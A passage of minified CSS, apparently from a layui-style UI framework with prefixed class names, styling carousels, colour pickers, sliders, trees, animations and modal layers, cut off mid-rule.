.img-contain img:hover {-webkit-transform: scale(1.1);transform: scale(1.1);}.z05c23img-interlaced .image img {max-width: 100%;}.z05c23img-interlaced .image .img-bg {background: #eeeeee;position: absolute;z-index: -1;left: 34px;top: 34px;height: 216px;width: 384px;}.z05c23img-interlaced .text .date {font-family: HelveticaNeueLTPro, 微软雅黑;font-size: 32px;font-weight: bold;display: block;-webkit-transform: translate(8px,-15px);transform: translate(8px,-15px);}.z05c23img-interlaced .image:nth-child(odd){top: 50%;-webkit-transform: translate(0px, 50%);transform: translate(0px, 50%);position: relative;}.z05c23img-interlaced .image:nth-child(even){text-align: right;padding-right: 32px;position: relative;top: 50%;-webkit-transform: translate(0px, 50%);transform: translate(0px, 50%);}.z05c23img-interlaced .image:nth-child(even) .img-bg{background: #eeeeee;position: absolute;z-index: -1;left: auto;right: 70px;top: 34px;}.z05c23badge,.z05c23badge-dot,.z05c23badge-rim{position:relative;display:inline-block;padding:0 6px;font-size:12px;text-align:center;background-color:#FF5722;color:#fff;border-radius:2px}.z05c23badge{height:18px;line-height:18px}.z05c23badge-dot{width:8px;height:8px;padding:0;border-radius:50%}.z05c23badge-rim{height:18px;line-height:18px;border-width:1px;border-style:solid;background-color:#fff;color:#666}.z05c23btn .z05c23badge,.z05c23btn .z05c23badge-dot{margin-left:5px}.z05c23nav .z05c23badge,.z05c23nav .z05c23badge-dot{position:absolute;top:50%;margin:-5px 6px 0}.z05c23nav .z05c23badge{margin-top:-10px}.z05c23tab-title .z05c23badge,.z05c23tab-title .z05c23badge-dot{left:5px;top:-2px}.z05c23carousel{position:relative;left:0;top:0;background-color:#f8f8f8}.z05c23carousel>[carousel-item]{position:relative;width:100%;height:100%;overflow:hidden}.z05c23carousel>[carousel-item]:before{position:absolute;content:'\e63d';left:50%;top:50%;width:100px;line-height:20px;margin:-10px 0 0 -50px;text-align:center;color:#c2c2c2;font-family:z05c23icon!important;font-size:30px;font-style:normal;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.z05c23carousel>[carousel-item]>*{display:none;position:absolute;left:0;top:0;width:100%;height:100%;background-color:#f8f8f8;transition-duration:.3s;-webkit-transition-duration:.3s}.z05c23carousel-updown>*{-webkit-transition:.3s ease-in-out up;transition:.3s ease-in-out up}.z05c23carousel-arrow{display:none\9;opacity:0;position:absolute;left:10px;top:50%;margin-top:-18px;width:36px;height:36px;line-height:36px;text-align:center;font-size:20px;border:0;border-radius:50%;background-color:rgba(0,0,0,.2);color:#fff;-webkit-transition-duration:.3s;transition-duration:.3s;cursor:pointer}.z05c23carousel-arrow[lay-type=add]{left:auto!important;right:10px}.z05c23carousel:hover .z05c23carousel-arrow[lay-type=add],.z05c23carousel[lay-arrow=always] .z05c23carousel-arrow[lay-type=add]{right:20px}.z05c23carousel[lay-arrow=always] .z05c23carousel-arrow{opacity:1;left:20px}.z05c23carousel[lay-arrow=none] .z05c23carousel-arrow{display:none}.z05c23carousel-arrow:hover,.z05c23carousel-ind ul:hover{background-color:rgba(0,0,0,.35)}.z05c23carousel:hover .z05c23carousel-arrow{display:block\9;opacity:1;left:20px}.z05c23carousel-ind{position:relative;top:-35px;width:100%;line-height:0!important;text-align:center;font-size:0}.z05c23carousel[lay-indicator=outside]{margin-bottom:30px}.z05c23carousel[lay-indicator=outside] .z05c23carousel-ind{top:10px}.z05c23carousel[lay-indicator=outside] .z05c23carousel-ind ul{background-color:rgba(0,0,0,.5)}.z05c23carousel[lay-indicator=none] .z05c23carousel-ind{display:none}.z05c23carousel-ind ul{display:inline-block;padding:5px;background-color:rgba(0,0,0,.2);border-radius:10px;-webkit-transition-duration:.3s;transition-duration:.3s}.z05c23carousel-ind li{display:inline-block;width:10px;height:10px;margin:0 3px;font-size:14px;background-color:#eee;background-color:rgba(255,255,255,.5);border-radius:50%;cursor:pointer;-webkit-transition-duration:.3s;transition-duration:.3s}.z05c23carousel-ind li:hover{background-color:rgba(255,255,255,.7)}.z05c23carousel-ind li.z05c23this{background-color:#fff}.z05c23carousel>[carousel-item]>.z05c23carousel-next,.z05c23carousel>[carousel-item]>.z05c23carousel-prev,.z05c23carousel>[carousel-item]>.z05c23this{display:block}.z05c23carousel>[carousel-item]>.z05c23this{left:0}.z05c23carousel>[carousel-item]>.z05c23carousel-prev{left:-100%}.z05c23carousel>[carousel-item]>.z05c23carousel-next{left:100%}.z05c23carousel>[carousel-item]>.z05c23carousel-next.z05c23carousel-left,.z05c23carousel>[carousel-item]>.z05c23carousel-prev.z05c23carousel-right{left:0}.z05c23carousel>[carousel-item]>.z05c23this.z05c23carousel-left{left:-100%}.z05c23carousel>[carousel-item]>.z05c23this.z05c23carousel-right{left:100%}.z05c23carousel[lay-anim=updown] .z05c23carousel-arrow{left:50%!important;top:20px;margin:0 0 0 -18px}.z05c23carousel[lay-anim=updown]>[carousel-item]>*,.z05c23carousel[lay-anim=fade]>[carousel-item]>*{left:0!important}.z05c23carousel[lay-anim=updown] .z05c23carousel-arrow[lay-type=add]{top:auto!important;bottom:20px}.z05c23carousel[lay-anim=updown] .z05c23carousel-ind{position:absolute;top:50%;right:20px;width:auto;height:auto}.z05c23carousel[lay-anim=updown] .z05c23carousel-ind ul{padding:3px 5px}.z05c23carousel[lay-anim=updown] .z05c23carousel-ind li{display:block;margin:6px 0}.z05c23carousel[lay-anim=updown]>[carousel-item]>.z05c23this{top:0}.z05c23carousel[lay-anim=updown]>[carousel-item]>.z05c23carousel-prev{top:-100%}.z05c23carousel[lay-anim=updown]>[carousel-item]>.z05c23carousel-next{top:100%}.z05c23carousel[lay-anim=updown]>[carousel-item]>.z05c23carousel-next.z05c23carousel-left,.z05c23carousel[lay-anim=updown]>[carousel-item]>.z05c23carousel-prev.z05c23carousel-right{top:0}.z05c23carousel[lay-anim=updown]>[carousel-item]>.z05c23this.z05c23carousel-left{top:-100%}.z05c23carousel[lay-anim=updown]>[carousel-item]>.z05c23this.z05c23carousel-right{top:100%}.z05c23carousel[lay-anim=fade]>[carousel-item]>.z05c23carousel-next,.z05c23carousel[lay-anim=fade]>[carousel-item]>.z05c23carousel-prev{opacity:0}.z05c23carousel[lay-anim=fade]>[carousel-item]>.z05c23carousel-next.z05c23carousel-left,.z05c23carousel[lay-anim=fade]>[carousel-item]>.z05c23carousel-prev.z05c23carousel-right{opacity:1}.z05c23carousel[lay-anim=fade]>[carousel-item]>.z05c23this.z05c23carousel-left,.z05c23carousel[lay-anim=fade]>[carousel-item]>.z05c23this.z05c23carousel-right{opacity:0}.z05c23fixbar{position:fixed;right:15px;bottom:15px;z-index:999999}.z05c23fixbar li{width:50px;height:50px;line-height:50px;margin-bottom:1px;text-align:center;cursor:pointer;font-size:30px;background-color:#9F9F9F;color:#fff;border-radius:2px;opacity:.95}.z05c23fixbar li:hover{opacity:.85}.z05c23fixbar li:active{opacity:1}.z05c23fixbar .z05c23fixbar-top{display:none;font-size:40px}body .z05c23util-face{border:none;background:0 0}body .z05c23util-face .z05c23layer-content{padding:0;background-color:#fff;color:#666;box-shadow:none}.z05c23util-face .z05c23layer-TipsG{display:none}.z05c23transfer-active,.z05c23transfer-box{display:inline-block;vertical-align:middle}.z05c23util-face ul{position:relative;width:372px;padding:10px;border:1px solid #D9D9D9;background-color:#fff;box-shadow:0 0 20px rgba(0,0,0,.2)}.z05c23util-face ul li{cursor:pointer;float:left;border:1px solid #e8e8e8;height:22px;width:26px;overflow:hidden;margin:-1px 0 0 -1px;padding:4px 2px;text-align:center}.z05c23util-face ul li:hover{position:relative;z-index:2;border:1px solid #eb7350;background:#fff9ec}.z05c23code{position:relative;margin:10px 0;padding:15px;line-height:20px;border:1px solid #eee;border-left-width:6px;background-color:#FAFAFA;color:#333;font-family:Courier New;font-size:12px}.z05c23transfer-box,.z05c23transfer-header,.z05c23transfer-search{border-width:0;border-style:solid;border-color:#eee}.z05c23transfer-box{position:relative;border-width:1px;width:200px;height:360px;border-radius:2px;background-color:#fff}.z05c23transfer-box .z05c23form-checkbox{width:100%;margin:0!important}.z05c23transfer-header{height:38px;line-height:38px;padding:0 10px;border-bottom-width:1px}.z05c23transfer-search{position:relative;padding:10px;border-bottom-width:1px}.z05c23transfer-search .z05c23input{height:32px;padding-left:30px;font-size:12px}.z05c23transfer-search .z05c23icon-search{position:absolute;left:20px;top:50%;margin-top:-8px;color:#666}.z05c23transfer-active{margin:0 15px}.z05c23transfer-active .z05c23btn{display:block;margin:0;padding:0 15px;background-color:#5FB878;border-color:#5FB878;color:#fff}.z05c23transfer-active .z05c23btn-disabled{background-color:#FBFBFB;border-color:#eee;color:#d2d2d2}.z05c23transfer-active .z05c23btn:first-child{margin-bottom:15px}.z05c23transfer-active .z05c23btn .z05c23icon{margin:0;font-size:14px!important}.z05c23transfer-data{padding:5px 0;overflow:auto}.z05c23transfer-data li{height:32px;line-height:32px;padding:0 10px}.z05c23transfer-data li:hover{background-color:#F6F6F6;transition:.5s all}.z05c23transfer-data .z05c23none{padding:15px 10px;text-align:center;color:#999}.z05c23rate,.z05c23rate *{display:inline-block;vertical-align:middle}.z05c23rate{padding:10px 5px 10px 0;font-size:0}.z05c23rate li i.z05c23icon{font-size:20px;color:#FFB800;margin-right:5px;transition:all .3s;-webkit-transition:all .3s}.z05c23rate li i:hover{cursor:pointer;transform:scale(1.12);-webkit-transform:scale(1.12)}.z05c23rate[readonly] li i:hover{cursor:default;transform:scale(1)}.z05c23colorpicker{width:26px;height:26px;border:1px solid #eee;padding:5px;border-radius:2px;line-height:24px;display:inline-block;cursor:pointer;transition:all .3s;-webkit-transition:all .3s}.z05c23colorpicker:hover{border-color:#d2d2d2}.z05c23colorpicker.z05c23colorpicker-lg{width:34px;height:34px;line-height:32px}.z05c23colorpicker.z05c23colorpicker-sm{width:24px;height:24px;line-height:22px}.z05c23colorpicker.z05c23colorpicker-xs{width:22px;height:22px;line-height:20px}.z05c23colorpicker-trigger-bgcolor{display:block;background:url([data-uri]);border-radius:2px}.z05c23colorpicker-trigger-span{display:block;height:100%;box-sizing:border-box;border:1px solid rgba(0,0,0,.15);border-radius:2px;text-align:center}.z05c23colorpicker-trigger-i{display:inline-block;color:#FFF;font-size:12px}.z05c23colorpicker-trigger-i.z05c23icon-close{color:#999}.z05c23colorpicker-main{position:absolute;left:-999999px;top:-999999px;z-index:66666666;width:280px;margin:5px 0;padding:7px;background:#FFF;border:1px solid #d2d2d2;border-radius:2px;box-shadow:0 2px 4px rgba(0,0,0,.12)}.z05c23colorpicker-main-wrapper{height:180px;position:relative}.z05c23colorpicker-basis{width:260px;height:100%;position:relative}.z05c23colorpicker-basis-white{width:100%;height:100%;position:absolute;top:0;left:0;background:linear-gradient(90deg,#FFF,hsla(0,0%,100%,0))}.z05c23colorpicker-basis-black{width:100%;height:100%;position:absolute;top:0;left:0;background:linear-gradient(0deg,#000,transparent)}.z05c23colorpicker-basis-cursor{width:10px;height:10px;border:1px solid #FFF;border-radius:50%;position:absolute;top:-3px;right:-3px;cursor:pointer}.z05c23colorpicker-side{position:absolute;top:0;right:0;width:12px;height:100%;background:linear-gradient(red,#FF0,#0F0,#0FF,#00F,#F0F,red)}.z05c23colorpicker-side-slider{width:100%;height:5px;box-shadow:0 0 1px #888;background:#FFF;border-radius:1px;border:1px solid #f0f0f0;cursor:pointer;position:absolute;left:0}.z05c23colorpicker-main-alpha{display:none;height:12px;margin-top:7px;background:url([data-uri])}.z05c23colorpicker-alpha-bgcolor{height:100%;position:relative}.z05c23colorpicker-alpha-slider{width:5px;height:100%;box-shadow:0 0 1px #888;background:#FFF;border-radius:1px;border:1px solid #f0f0f0;cursor:pointer;position:absolute;top:0}.z05c23colorpicker-main-pre{padding-top:7px;font-size:0}.z05c23colorpicker-pre{width:20px;height:20px;border-radius:2px;display:inline-block;margin-left:6px;margin-bottom:7px;cursor:pointer}.z05c23colorpicker-pre:nth-child(11n+1){margin-left:0}.z05c23colorpicker-pre-isalpha{background:url([data-uri])}.z05c23colorpicker-pre.z05c23this{box-shadow:0 0 3px 2px rgba(0,0,0,.15)}.z05c23colorpicker-pre>div{height:100%;border-radius:2px}.z05c23colorpicker-main-input{text-align:right;padding-top:7px}.z05c23colorpicker-main-input .z05c23btn-container .z05c23btn{margin:0 0 0 10px}.z05c23colorpicker-main-input div.z05c23inline{float:left;margin-right:10px;font-size:14px}.z05c23colorpicker-main-input input.z05c23input{width:150px;height:30px;color:#666}.z05c23slider{height:4px;background:#eee;border-radius:3px;position:relative;cursor:pointer}.z05c23slider-bar{border-radius:3px;position:absolute;height:100%}.z05c23slider-step{position:absolute;top:0;width:4px;height:4px;border-radius:50%;background:#FFF;-webkit-transform:translateX(-50%);transform:translateX(-50%)}.z05c23slider-wrap{width:36px;height:36px;position:absolute;top:-16px;-webkit-transform:translateX(-50%);transform:translateX(-50%);z-index:10;text-align:center}.z05c23slider-wrap-btn{width:12px;height:12px;border-radius:50%;background:#FFF;display:inline-block;vertical-align:middle;cursor:pointer;transition:.3s}.z05c23slider-wrap:after{content:"";height:100%;display:inline-block;vertical-align:middle}.z05c23slider-wrap-btn.z05c23slider-hover,.z05c23slider-wrap-btn:hover{transform:scale(1.2)}.z05c23slider-wrap-btn.z05c23disabled:hover{transform:scale(1)!important}.z05c23slider-tips{position:absolute;top:-42px;z-index:66666666;white-space:nowrap;display:none;-webkit-transform:translateX(-50%);transform:translateX(-50%);color:#FFF;background:#000;border-radius:3px;height:25px;line-height:25px;padding:0 10px}.z05c23slider-tips:after{content:"";position:absolute;bottom:-12px;left:50%;margin-left:-6px;width:0;height:0;border-width:6px;border-style:solid;border-color:#000 transparent transparent}.z05c23slider-input{width:70px;height:32px;border:1px solid #eee;border-radius:3px;font-size:16px;line-height:32px;position:absolute;right:0;top:-14px}.z05c23slider-input-btn{position:absolute;top:0;right:0;width:20px;height:100%;border-left:1px solid #eee}.z05c23slider-input-btn i{cursor:pointer;position:absolute;right:0;bottom:0;width:20px;height:50%;font-size:12px;line-height:16px;text-align:center;color:#999}.z05c23slider-input-btn i:first-child{top:0;border-bottom:1px solid #eee}.z05c23slider-input-txt{height:100%;font-size:14px}.z05c23slider-input-txt input{height:100%;border:none}.z05c23slider-input-btn i:hover{color:#009688}.z05c23slider-vertical{width:4px;margin-left:33px}.z05c23slider-vertical .z05c23slider-bar{width:4px}.z05c23slider-vertical .z05c23slider-step{top:auto;left:0;-webkit-transform:translateY(50%);transform:translateY(50%)}.z05c23slider-vertical .z05c23slider-wrap{top:auto;left:-16px;-webkit-transform:translateY(50%);transform:translateY(50%)}.z05c23slider-vertical .z05c23slider-tips{top:auto;left:2px}@media \0screen{.z05c23slider-wrap-btn{margin-left:-20px}.z05c23slider-vertical .z05c23slider-wrap-btn{margin-left:0;margin-bottom:-20px}.z05c23slider-vertical .z05c23slider-tips{margin-left:-8px}.z05c23slider>span{margin-left:8px}}.z05c23tree{line-height:22px}.z05c23tree .z05c23form-checkbox{margin:0!important}.z05c23tree-set{width:100%;position:relative}.z05c23tree-pack{display:none;padding-left:20px;position:relative}.z05c23tree-iconClick,.z05c23tree-main{display:inline-block;vertical-align:middle}.z05c23tree-line .z05c23tree-pack{padding-left:27px}.z05c23tree-line .z05c23tree-set .z05c23tree-set:after{content:"";position:absolute;top:14px;left:-9px;width:17px;height:0;border-top:1px dotted #c0c4cc}.z05c23tree-entry{position:relative;padding:3px 0;height:20px;white-space:nowrap}.z05c23tree-entry:hover{background-color:#eee}.z05c23tree-line .z05c23tree-entry:hover{background-color:rgba(0,0,0,0)}.z05c23tree-line .z05c23tree-entry:hover .z05c23tree-txt{color:#999;text-decoration:underline;transition:.3s}.z05c23tree-main{cursor:pointer;padding-right:10px}.z05c23tree-line .z05c23tree-set:before{content:"";position:absolute;top:0;left:-9px;width:0;height:100%;border-left:1px dotted #c0c4cc}.z05c23tree-line .z05c23tree-set.z05c23tree-setLineShort:before{height:13px}.z05c23tree-line .z05c23tree-set.z05c23tree-setHide:before{height:0}.z05c23tree-iconClick{position:relative;height:20px;line-height:20px;margin:0 10px;color:#c0c4cc}.z05c23tree-icon{height:12px;line-height:12px;width:12px;text-align:center;border:1px solid #c0c4cc}.z05c23tree-iconClick .z05c23icon{font-size:18px}.z05c23tree-icon .z05c23icon{font-size:12px;color:#666}.z05c23tree-iconArrow{padding:0 5px}.z05c23tree-iconArrow:after{content:"";position:absolute;left:4px;top:3px;z-index:100;width:0;height:0;border-width:5px;border-style:solid;border-color:transparent transparent transparent #c0c4cc;transition:.5s}.z05c23tree-btnGroup,.z05c23tree-editInput{position:relative;vertical-align:middle;display:inline-block}.z05c23tree-spread>.z05c23tree-entry>.z05c23tree-iconClick>.z05c23tree-iconArrow:after{transform:rotate(90deg) translate(3px,4px)}.z05c23tree-txt{display:inline-block;vertical-align:middle;color:#555}.z05c23tree-search{margin-bottom:15px;color:#666}.z05c23tree-btnGroup .z05c23icon{display:inline-block;vertical-align:middle;padding:0 2px;cursor:pointer}.z05c23tree-btnGroup .z05c23icon:hover{color:#999;transition:.3s}.z05c23tree-entry:hover .z05c23tree-btnGroup{visibility:visible}.z05c23tree-editInput{height:20px;line-height:20px;padding:0 3px;border:none;background-color:rgba(0,0,0,.05)}.z05c23tree-emptyText{text-align:center;color:#999}.z05c23anim{-webkit-animation-duration:.3s;-webkit-animation-fill-mode:both;animation-duration:.3s;animation-fill-mode:both}.z05c23anim.z05c23icon{display:inline-block}.z05c23anim-loop{-webkit-animation-iteration-count:infinite;animation-iteration-count:infinite}.z05c23trans,.z05c23trans a{transition:all .2s;-webkit-transition:all .2s}@-webkit-keyframes z05c23rotate{from{-webkit-transform:rotate(0)}to{-webkit-transform:rotate(360deg)}}@keyframes z05c23rotate{from{transform:rotate(0)}to{transform:rotate(360deg)}}.z05c23anim-rotatey{-webkit-animation-name:z05c23rotatey;animation-name:z05c23rotatey;-webkit-animation-duration:0.5s;animation-duration:0.5s;-webkit-animation-timing-function:linear;animation-timing-function:linear}@-webkit-keyframes z05c23rotatey {from {-webkit-transform: rotateY(0)}to {-webkit-transform: rotateY(360deg)}}@keyframes z05c23rotatey {from {transform: rotateY(0)}to {transform: rotateY(360deg)}}.z05c23anim-rotate{-webkit-animation-name:z05c23rotate;animation-name:z05c23rotate;-webkit-animation-duration:1s;animation-duration:1s;-webkit-animation-timing-function:linear;animation-timing-function:linear}@-webkit-keyframes z05c23up{from{-webkit-transform:translate3d(0,100%,0);opacity:.3}to{-webkit-transform:translate3d(0,0,0);opacity:1}}@keyframes z05c23up{from{transform:translate3d(0,100%,0);opacity:.3}to{transform:translate3d(0,0,0);opacity:1}}.z05c23anim-up{-webkit-animation-name:z05c23up;animation-name:z05c23up}@-webkit-keyframes z05c23upbit{from{-webkit-transform:translate3d(0,15px,0);opacity:.3}to{-webkit-transform:translate3d(0,0,0);opacity:1}}@keyframes z05c23upbit{from{transform:translate3d(0,15px,0);opacity:.3}to{transform:translate3d(0,0,0);opacity:1}}.z05c23anim-upbit{-webkit-animation-name:z05c23upbit;animation-name:z05c23upbit}@keyframes z05c23down{0%{opacity:.3;transform:translate3d(0,-100%,0)}100%{opacity:1;transform:translate3d(0,0,0)}}.z05c23anim-down{animation-name:z05c23down}@keyframes z05c23downbit{0%{opacity:.3;transform:translate3d(0,-5px,0)}100%{opacity:1;transform:translate3d(0,0,0)}}.z05c23anim-downbit{animation-name:z05c23downbit}@-webkit-keyframes z05c23scale{0%{opacity:.3;-webkit-transform:scale(.5)}100%{opacity:1;-webkit-transform:scale(1)}}@keyframes z05c23scale{0%{opacity:.3;-ms-transform:scale(.5);transform:scale(.5)}100%{opacity:1;-ms-transform:scale(1);transform:scale(1)}}.z05c23anim-scale{-webkit-animation-name:z05c23scale;animation-name:z05c23scale}@-webkit-keyframes z05c23scale-spring{0%{opacity:.5;-webkit-transform:scale(.5)}80%{opacity:.8;-webkit-transform:scale(1.1)}100%{opacity:1;-webkit-transform:scale(1)}}@keyframes z05c23scale-spring{0%{opacity:.5;transform:scale(.5)}80%{opacity:.8;transform:scale(1.1)}100%{opacity:1;transform:scale(1)}}.z05c23anim-scaleSpring{-webkit-animation-name:z05c23scale-spring;animation-name:z05c23scale-spring}@keyframes z05c23scalesmall{0%{opacity:.3;transform:scale(1.5)}100%{opacity:1;transform:scale(1)}}.z05c23anim-scalesmall{animation-name:z05c23scalesmall}@keyframes z05c23scalesmall-spring{0%{opacity:.3;transform:scale(1.5)}80%{opacity:.8;transform:scale(.9)}100%{opacity:1;transform:scale(1)}}.z05c23anim-scalesmall-spring{animation-name:z05c23scalesmall-spring}@-webkit-keyframes z05c23fadein{0%{opacity:0}100%{opacity:1}}@keyframes z05c23fadein{0%{opacity:0}100%{opacity:1}}.z05c23anim-fadein{-webkit-animation-name:z05c23fadein;animation-name:z05c23fadein}@-webkit-keyframes z05c23fadeout{0%{opacity:1}100%{opacity:0}}@keyframes z05c23fadeout{0%{opacity:1}100%{opacity:0}}.z05c23anim-fadeout{-webkit-animation-name:z05c23fadeout;animation-name:z05c23fadeout}.z05c23anim-down-sm {opacity: 0;transform: rotate3d(-90, 0, 0, 90deg);transform-origin: 50% 0%;transition: all .3s;}.z05c23show.z05c23anim-down-sm {opacity: 1;animation: none;transform: rotate3d(0, 0, 0, 0deg);}.site-h1 {margin-bottom: 20px;line-height: 60px;padding-bottom: 10px;color: #393D49;border-bottom: 1px solid #eee;font-size: 28px;font-weight: 300;}.site-text p {margin-bottom: 10px;line-height: 1.6;}.grid-demo {padding: 10px;line-height: 50px;text-align: center;background-color: #79C48C;color: #fff;}.grid-demo-bg1{background-color: #63BA79;}.grid-demo-bg2{background-color: #49A761;}.grid-demo-bg3{background-color: #38814A;}@media only screen and (max-width: 1140px) {.z05c23main,.z05c23container{width: auto;}.z05c23header .z05c23navmenu {display: block;position: fixed;background: #fff;width: 200px;top: 0;bottom: 0;left: 0;right: 0;padding-top: 90px;overflow-x: hidden;z-index: 999;transform: translate(-260px,0);transition: transform 0.25s ease-out, opacity 0.25s ease-out;opacity:0;}.z05c23header .z05c23nav-tree {position: fixed;top: 90px;bottom: 0;left: 0;overflow-x: hidden;z-index: 999;}.z05c23header .menu_r{left:auto;right:0;transform: translate(260px,0);}.z05c23navmenu .z05c23nav .z05c23nav-item a:hover, .z05c23navmenu .z05c23nav .z05c23this,.z05c23navmenu .z05c23nav .z05c23this a{background: none;color: #333;}.z05c23header .menu_show{transform:translate(0,0);opacity:1;}.icon_menu {display: block;height: 20px;width: 20px;position: absolute;left: 21px;top: 18px;z-index: 1000;}.icon_r{left:auto;right:21px;}.icon_menu .i_menu{display:block;width: 20px;height: 20px;margin-top: 0;}.icon_menu .i_close{display: none;;width: 20px;height: 20px;position: fixed;left: 21px;top: 21px;z-index: 1000;font-weight: bold;}.icon_r .i_close{left:auto;right:21px;}.bg_hover {display: none;height: 100%;width: 100%;position: fixed;left: 0px;top: 0px;background: rgba(0,0,0,0.2);z-index: 998;}#slidetimeline{display:none;}.z05c23img-interlaced .image {display: none;}.z05c23img-interlaced.z05c23img-interlaced .z05c23timeline-item:before{left:5px;}.z05c23img-interlaced.z05c23img-interlaced .z05c23timeline-axis{left: -5px;margin-left: 0;}.z05c23timeline.z05c23y-interlaced .z05c23timeline-item:before {left: 5px;}.z05c23timeline.z05c23y-interlaced .z05c23timeline-axis {left: -5px;margin-left: 0;}.z05c23timeline.z05c23y-interlaced .z05c23timeline-item .z05c23timeline-content {padding:0 0 0 25px!important;}}
.z05c23layer-imgbar,.z05c23layer-imgtit a,.z05c23layer-tab .z05c23layer-title span,.z05c23layer-title{text-overflow:ellipsis;white-space:nowrap}html #z05c23css-layer{display:none;position:absolute;width:1989px}.z05c23layer,.z05c23layer-shade{position:fixed;_position:absolute;pointer-events:auto}.z05c23layer-shade{top:0;left:0;width:100%;height:100%;_height:expression(document.body.offsetHeight+"px")}.z05c23layer{-webkit-overflow-scrolling:touch;top:150px;left:0;margin:0;padding:0;background-color:#fff;-webkit-background-clip:content;border-radius:2px;box-shadow:1px 1px 50px rgba(0,0,0,.3)}.z05c23layer-close{position:absolute}.z05c23layer-content{position:relative}.z05c23layer-border{border:1px solid #B2B2B2;border:1px solid rgba(0,0,0,.1);box-shadow:1px 1px 5px rgba(0,0,0,.2)}.z05c23layer-load{background:url(loading-1.gif) center center no-repeat #eee}.z05c23layer-ico{background:url(../images/icon.png) no-repeat}.z05c23layer-btn a,.z05c23layer-dialog .z05c23layer-ico,.z05c23layer-setwin a{display:inline-block;*display:inline;*zoom:1;vertical-align:top}.z05c23layer-move{display:none;position:fixed;*position:absolute;left:0;top:0;width:100%;height:100%;cursor:move;opacity:0;filter:alpha(opacity=0);background-color:#fff;z-index:2147483647}.z05c23layer-resize{position:absolute;width:15px;height:15px;right:0;bottom:0;cursor:se-resize}.layer-anim{-webkit-animation-fill-mode:both;animation-fill-mode:both;-webkit-animation-duration:.3s;animation-duration:.3s}@-webkit-keyframes layer-bounceIn{0%{opacity:0;-webkit-transform:scale(.5);transform:scale(.5)}100%{opacity:1;-webkit-transform:scale(1);transform:scale(1)}}@keyframes layer-bounceIn{0%{opacity:0;-webkit-transform:scale(.5);-ms-transform:scale(.5);transform:scale(.5)}100%{opacity:1;-webkit-transform:scale(1);-ms-transform:scale(1);transform:scale(1)}}.layer-anim-00{-webkit-animation-name:layer-bounceIn;animation-name:layer-bounceIn}@-webkit-keyframes layer-zoomInDown{0%{opacity:0;-webkit-transform:scale(.1) translateY(-2000px);transform:scale(.1) translateY(-2000px);-webkit-animation-timing-function:ease-in-out;animation-timing-function:ease-in-out}60%{opacity:1;-webkit-transform:scale(.475) translateY(60px);transform:scale(.475) translateY(60px);-webkit-animation-timing-function:ease-out;animation-timing-function:ease-out}}@keyframes layer-zoomInDown{0%{opacity:0;-webkit-transform:scale(.1) translateY(-2000px);-ms-transform:scale(.1) translateY(-2000px);transform:scale(.1) translateY(-2000px);-webkit-animation-timing-function:ease-in-out;animation-timing-function:ease-in-out}60%{opacity:1;-webkit-transform:scale(.475) translateY(60px);-ms-transform:scale(.475) translateY(60px);transform:scale(.475) translateY(60px);-webkit-animation-timing-function:ease-out;animation-timing-function:ease-out}}.layer-anim-01{-webkit-animation-name:layer-zoomInDown;animation-name:layer-zoomInDown}@-webkit-keyframes layer-fadeInUpBig{0%{opacity:0;-webkit-transform:translateY(2000px);transform:translateY(2000px)}100%{opacity:1;-webkit-transform:translateY(0);transform:translateY(0)}}@keyframes layer-fadeInUpBig{0%{opacity:0;-webkit-transform:translateY(2000px);-ms-transform:translateY(2000px);transform:translateY(2000px)}100%{opacity:1;-webkit-transform:translateY(0);-ms-transform:translateY(0);transform:translateY(0)}}.layer-anim-02{-webkit-animation-name:layer-fadeInUpBig;animation-name:layer-fadeInUpBig}@-webkit-keyframes layer-zoomInLeft{0%{opacity:0;-webkit-transform:scale(.1) translateX(-2000px);transform:scale(.1) translateX(-2000px);-webkit-animation-timing-function:ease-in-out;animation-timing-function:ease-in-out}60%{opacity:1;-webkit-transform:scale(.475) translateX(48px);transform:scale(.475) translateX(48px);-webkit-animation-timing-function:ease-out;animation-timing-function:ease-out}}@keyframes layer-zoomInLeft{0%{opacity:0;-webkit-transform:scale(.1) translateX(-2000px);-ms-transform:scale(.1) translateX(-2000px);transform:scale(.1) translateX(-2000px);-webkit-animation-timing-function:ease-in-out;animation-timing-function:ease-in-out}60%{opacity:1;-webkit-transform:scale(.475) translateX(48px);-ms-transform:scale(.475) translateX(48px);transform:scale(.475) translateX(48px);-webkit-animation-timing-function:ease-out;animation-timing-function:ease-out}}.layer-anim-03{-webkit-animation-name:layer-zoomInLeft;animation-name:layer-zoomInLeft}@-webkit-keyframes layer-rollIn{0%{opacity:0;-webkit-transform:translateX(-100%) rotate(-120deg);transform:translateX(-100%) rotate(-120deg)}100%{opacity:1;-webkit-transform:translateX(0) rotate(0);transform:translateX(0) rotate(0)}}@keyframes layer-rollIn{0%{opacity:0;-webkit-transform:translateX(-100%) rotate(-120deg);-ms-transform:translateX(-100%) rotate(-120deg);transform:translateX(-100%) rotate(-120deg)}100%{opacity:1;-webkit-transform:translateX(0) rotate(0);-ms-transform:translateX(0) rotate(0);transform:translateX(0) rotate(0)}}.layer-anim-04{-webkit-animation-name:layer-rollIn;animation-name:layer-rollIn}@keyframes layer-fadeIn{0%{opacity:0}100%{opacity:1}}.layer-anim-05{-webkit-animation-name:layer-fadeIn;animation-name:layer-fadeIn}@-webkit-keyframes layer-shake{0%,100%{-webkit-transform:translateX(0);transform:translateX(0)}10%,30%,50%,70%,90%{-webkit-transform:translateX(-10px);transform:translateX(-10px)}20%,40%,60%,80%{-webkit-transform:translateX(10px);transform:translateX(10px)}}@keyframes layer-shake{0%,100%{-webkit-transform:translateX(0);-ms-transform:translateX(0);transform:translateX(0)}10%,30%,50%,70%,90%{-webkit-transform:translateX(-10px);-ms-transform:translateX(-10px);transform:translateX(-10px)}20%,40%,60%,80%{-webkit-transform:translateX(10px);-ms-transform:translateX(10px);transform:translateX(10px)}}.layer-anim-06{-webkit-animation-name:layer-shake;animation-name:layer-shake}@-webkit-keyframes fadeIn{0%{opacity:0}100%{opacity:1}}.z05c23layer-title{padding:0 80px 0 20px;height:50px;line-height:50px;border-bottom:1px solid #F0F0F0;font-size:14px;color:#333;overflow:hidden;border-radius:2px 2px 0 0}.z05c23layer-setwin{position:absolute;right:15px;*right:0;top:17px;font-size:0;line-height:initial}.z05c23layer-setwin a{position:relative;width:16px;height:16px;margin-left:10px;font-size:12px;_overflow:hidden}.z05c23layer-setwin .z05c23layer-min cite{position:absolute;width:14px;height:2px;left:0;top:50%;margin-top:-1px;background-color:#2E2D3C;cursor:pointer;_overflow:hidden}.z05c23layer-setwin .z05c23layer-min:hover cite{background-color:#2D93CA}.z05c23layer-setwin 